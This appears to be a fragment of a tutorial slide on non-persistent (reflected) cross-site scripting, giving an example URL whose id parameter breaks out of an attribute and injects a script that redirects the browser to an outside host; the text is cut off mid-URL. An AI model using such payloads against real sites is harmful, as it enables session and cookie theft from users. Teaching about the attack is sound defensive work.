 CROSS-SITE SCRIPTING
Non-Persistent
EXAMPLE:
http://www.site.com/viewtopic.php?id=4">
<script>document.location="http://ba...